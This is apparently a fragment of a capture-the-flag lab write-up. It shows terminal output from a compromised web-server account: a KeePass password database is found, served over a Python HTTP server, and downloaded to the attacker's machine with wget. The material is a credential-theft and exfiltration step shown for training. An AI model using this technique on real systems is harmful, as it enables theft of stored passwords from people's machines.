 www-data@ip-10-113-174-215:/opt$ file dataset.kdbx
dataset.kdbx: Keepass password database 2.x KDBX
www-data@ip-10-113-174-215:/opt$ which python3
/usr/bin/python3
www-data@ip-10-113-174-215:/opt$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.137.54 - - [13/Nov/2026 11:31:42] "GET /dataset.kdbx HTTP/1.1" 200 -
❯ wget 'http://opacity.thm:8000/dataset.kdbx'
--2026-11-13 12:31:42--  http://opacity.thm:8000/dataset.kdbx
Resolving opacity.thm (opacity.thm)... 10.113.174.215
Connecting to opacity.thm (opacity.thm)|10.113.174.215|:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1566 (1.5K) [application/octet-stream]
Saving to: ‘dataset.kdbx’
dataset.kdbx                                   100%[====================================================================================================>]   1.53K  --.-KB/s    in 0s
2026-11-13 12:31:43 (190 MB/s) - ‘dataset.kdbx’ saved [1566/1566]